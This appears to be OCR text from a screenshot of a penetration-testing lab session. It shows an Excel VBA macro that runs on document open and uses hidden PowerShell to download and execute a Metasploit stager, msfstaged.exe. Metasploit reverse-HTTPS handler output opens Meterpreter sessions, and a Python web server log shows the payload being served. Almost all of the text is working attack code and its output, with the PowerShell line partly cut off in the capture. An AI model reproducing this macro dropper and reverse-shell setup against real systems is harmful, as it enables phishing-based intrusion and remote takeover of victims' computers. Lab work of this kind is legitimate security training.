 My Clients Control Panel...
kali@kali: ~
rdesktop - 192.168.75.11
08:27 PM
kali@kali: ~
[MH/PKTINFO] [AEAD] built on May 14 2021
2021-11-21 15:07:18 library versions: OpenSSL 1.1.1l  24 Aug 2021, LZO 2.10
Enter Auth Username: OS-547625
Enter Auth Password: ***********
rdesktop - 192.168.75.11
Microsoft Visual Basic for Applications - Book1.xlsx - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 11, Col 127
(General)
MyMacro
Sub Workbook_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell  -NoProfile -ExecutionPolicy unrestricted -Command Invoke-WebRequest
Call Shell(str, vbHide)
Dim exePath As String
exePath = ActiveWorkbook.Path + "\msfstaged.exe"
Application.Wait (Now + TimeValue("00:00:10"))
Call Shell(exePath, vbHide)
End Sub
10:03 AM
11/21/2021
2
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP cl
ipboard text request
[*] Shutting down Meterpreter...
[*] 192.168.75.11 - Meterpreter session 6 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: cymlezqj) Without a data
base connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: cymlezqj) Staging x64 pa
yload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: cymlezqj) Without a data
base connected that payload UUID tracking will not work!
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run[*] Meterpreter session 7 opened (192.168.49.75:443 → 127.0.0.1
) at 2021-11-21 20:26:43 -0500
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: a32iv5jf) Without a data
base connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: a32iv5jf) Staging x64 pa
yload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: a32iv5jf) Without a data
base connected that payload UUID tracking will not work!
[*] Meterpreter session 8 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-11-21 20:27:26 -0500
meterpreter >
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/var/www/html]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.11 - - [21/Nov/2021 20:08:52] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 20:13:21] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 20:14:42] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 20:14:45] "GET /msfstaged.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/var/www/html]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.11 - - [21/Nov/2021 20:17:49] "GET /msfstaged.exe HTTP/1.1" 200 -
192.168.75.11 - - [21/Nov/2021 20:22:43] code 404, message File not found
192.168.75.11 - - [21/Nov/2021 20:22:43] "GET /archive.zip HTTP/1.1" 404 -
192.168.75.11 - - [21/Nov/2021 20:25:39] code 404, message File not found
192.168.75.11 - - [21/Nov/2021 20:25:39] "GET /msfstaged HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/var/www/html]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.75.11 - - [21/Nov/2021 20:27:02] "GET /msfstaged.exe HTTP/1.1" 200 -
[0] 0:ruby* 1:zsh-
"kali" 20:27 21-Nov-21